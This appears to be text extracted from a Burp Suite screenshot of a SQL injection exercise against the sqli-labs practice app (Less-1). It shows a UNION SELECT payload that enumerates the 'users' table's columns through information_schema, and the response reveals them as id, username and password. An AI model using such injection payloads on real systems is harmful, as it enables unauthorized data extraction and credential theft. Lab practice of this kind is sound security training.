 Send
Cancel
<
>
Target: http://sqli
Request
Raw
Params
Headers
Hex
1 GET /Less-1/?id=
-1'+union+SELECT+1,2,group_concat(column_name)+from+information_schema.columns+where+table_name
+%3d+'users'+--+- HTTP/1.1
2 Host: sqli
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.135 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 03:10:11 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 777
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/D
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-1 **Error Based- String**
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size='5' color= '#99FF00'>
Your Login name:2<br>
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
</font>
</font>
</div>
</br>
</br>
</br>
<center>